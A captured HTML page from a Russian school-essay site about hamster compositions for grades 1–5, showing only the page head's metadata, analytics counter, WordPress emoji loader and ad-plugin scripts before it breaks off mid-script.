

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ychy.ru/obshhie-temy/sochinenija-pro-homjaka-1-5-klass.html
body_size: 24170
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8" /><link href="/favicon.svg" rel="shortcut icon" type="image/svg+xml"><link media="all" href="https://ychy.ru/wp-content/cache/autoptimize/css/autoptimize_d89ec842025120a0d2e5a1c00eab0ddc.css" rel="stylesheet" /><title> Сочинения Про Хомяка 1-5 класс - Ychy</title><meta name="yandex-verification" content="b6725c1e6c8379cd" />  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter62582782 = new Ya.Metrika({
                    id:62582782,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/62582782" style="position:absolute; left:-9999px;" alt="" /></div></noscript><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://ychy.ru/xmlrpc.php"><meta name='robots' content='max-image-preview:large' /><meta name="description" content="Сочинения на темы: «Мой Хомяк», «Мое Домашнее Животное Хомяк», «О Хомяке» от лица школьников 1, 2, 3, 4, 5 классов. Проверены на ошибки!" /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://dev.ychy.ru/obshhie-temy/sochinenija-pro-homjaka-1-5-klass.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Сочинения Про Хомяка 1-5 класс - Ychy" /><meta property="og:description" content="Сочинения на темы: «Мой Хомяк», «Мое Домашнее Животное Хомяк», «О Хомяке» от лица школьников 1, 2, 3, 4, 5 классов. Проверены на ошибки!" /><meta property="og:url" content="https://dev.ychy.ru/obshhie-temy/sochinenija-pro-homjaka-1-5-klass.html" /><meta property="og:site_name" content="Ychy" /><meta property="article:published_time" content="2020-10-02T05:36:13+00:00" /><meta property="article:modified_time" content="2020-10-02T07:16:21+00:00" /><meta property="og:image" content="https://dev.ychy.ru/wp-content/uploads/2020/10/homjak.jpg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ychy.ru/#website","url":"https://ychy.ru/","name":"Ychy","description":"\u0413\u043e\u0442\u043e\u0432\u044b\u0435 \u0448\u043a\u043e\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u0447\u0438\u043d\u0435\u043d\u0438\u044f 2 \u2013 5, 6 \u2013 11 \u043a\u043b\u0430\u0441\u0441\u044b","potentialAction":[{"@type":"SearchAction","target":"https://ychy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://dev.ychy.ru/obshhie-temy/sochinenija-pro-homjaka-1-5-klass.html#primaryimage","inLanguage":"ru-RU","url":"https://dev.ychy.ru/wp-content/uploads/2020/10/homjak.jpg"},{"@type":"WebPage","@id":"https://dev.ychy.ru/obshhie-temy/sochinenija-pro-homjaka-1-5-klass.html#webpage","url":"https://dev.ychy.ru/obshhie-temy/sochinenija-pro-homjaka-1-5-klass.html","name":"\u0421\u043e\u0447\u0438\u043d\u0435\u043d\u0438\u044f \u041f\u0440\u043e \u0425\u043e\u043c\u044f\u043a\u0430 1-5 \u043a\u043b\u0430\u0441\u0441 - Ychy","isPartOf":{"@id":"https://ychy.ru/#website"},"primaryImageOfPage":{"@id":"https://dev.ychy.ru/obshhie-temy/sochinenija-pro-homjaka-1-5-klass.html#primaryimage"},"datePublished":"2020-10-02T05:36:13+00:00","dateModified":"2020-10-02T07:16:21+00:00","author":{"@id":"https://ychy.ru/#/schema/person/a3733c38bee03d5f7e30b654a17d7990"},"description":"\u0421\u043e\u0447\u0438\u043d\u0435\u043d\u0438\u044f \u043d\u0430 \u0442\u0435\u043c\u044b: \u00ab\u041c\u043e\u0439 \u0425\u043e\u043c\u044f\u043a\u00bb, \u00ab\u041c\u043e\u0435 \u0414\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0416\u0438\u0432\u043e\u0442\u043d\u043e\u0435 \u0425\u043e\u043c\u044f\u043a\u00bb, \u00ab\u041e \u0425\u043e\u043c\u044f\u043a\u0435\u00bb \u043e\u0442 \u043b\u0438\u0446\u0430 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432 1, 2, 3, 4, 5 \u043a\u043b\u0430\u0441\u0441\u043e\u0432. \u041f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u044b \u043d\u0430 \u043e\u0448\u0438\u0431\u043a\u0438!","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://dev.ychy.ru/obshhie-temy/sochinenija-pro-homjaka-1-5-klass.html"]}]},{"@type":"Person","@id":"https://ychy.ru/#/schema/person/a3733c38bee03d5f7e30b654a17d7990","name":"Admin","image":{"@type":"ImageObject","@id":"https://ychy.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/88ab45a54f19a4ace6a2e3cbe7228394?s=96&d=mm&r=g","caption":"Admin"}}]}</script> <link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' /><link rel="alternate" type="application/rss+xml" title="Ychy &raquo; Лента" href="https://ychy.ru/feed" /><link rel="alternate" type="application/rss+xml" title="Ychy &raquo; Лента комментариев" href="https://ychy.ru/comments/feed" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ychy.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' /> <!--[if IE 7]><link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' /> <![endif]--><link rel="https://api.w.org/" href="https://ychy.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ychy.ru/wp-json/wp/v2/posts/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ychy.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.1" /><link rel='shortlink' href='https://ychy.ru/?p=55' /><link rel="alternate" type="application/json+oembed" href="https://ychy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fychy.ru%2Fobshhie-temy%2Fsochinenija-pro-homjaka-1-5-klass.html" /><link rel="alternate" type="text/xml+oembed" href="https://ychy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fychy.ru%2Fobshhie-temy%2Fsochinenija-pro-homjaka-1-5-klass.html&#038;format=xml" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ychy.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 